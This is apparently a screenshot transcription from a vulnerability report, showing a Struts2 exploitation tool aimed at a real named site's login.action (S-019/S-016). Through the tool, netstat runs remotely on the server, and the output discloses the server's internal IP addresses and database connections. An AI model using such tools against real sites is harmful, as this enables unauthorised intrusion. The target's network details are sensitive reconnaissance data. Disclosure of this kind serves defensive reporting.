 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.hebfda.org/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 :::8009 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::80 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::22 :::* LISTEN off (0.00/0/0)
tcp 0 0 ::ffff:192.168.118.8:47955 ::ffff:192.168.118.38:1521 ESTABLISHED off (0.00/0/0)
tcp 0 0 ::ffff:192.168.118.8:47954 ::ffff:192.168.118.38:1521 ESTABLISHED off (0.00/0/0)
tcp 0 0 ::ffff:192.168.118.8:47957 ::ffff:192.168.118.38:1521 ESTABLISHED off (0.00/0/0)
tcp 0 0 ::ffff:192.168.118.8:47956 ::ffff:192.168.118.38:1521 ESTABLISHED off (0.00/0/0)
tcp 0 0 ::ffff:192.168.118.8:48083 ::ff
获取Web信息完毕......----2016/4/10 15:32:40
正在执行命令中，请稍等片刻........----2016/4/10 15:32:53
命令执行完毕........----2016/4/10 15:32:53
正在执行命令中，请稍等片刻........----2016/4/10 15:33:09
www.wooyun.org